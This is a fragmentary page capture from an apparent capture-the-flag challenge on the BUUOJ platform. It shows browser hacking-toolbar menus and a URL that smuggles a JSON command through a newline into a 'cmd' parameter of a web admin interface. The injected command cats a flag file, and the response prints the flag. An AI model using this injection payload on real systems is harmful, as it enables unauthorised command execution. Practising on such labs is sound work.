 1a2bd44f-f0ac-4886-8ed9-fe2b868d490d.node4.buuoj.cn/?cmd={%0A"cmd": "/bin/cat /home/rceservice/ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://1a2bd44f-f0ac-4886-8ed9-fe2b868d490d.node4.buuoj.cn/?cmd={%0A"cmd": "/bin/cat /home/rceservice/flag"%0A}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
Web Adminstration Interface
Attempting to run command:
flag{e60933ba-e9f1-4b46-a326-f2cc6155ff9b}
Enter command as JSON: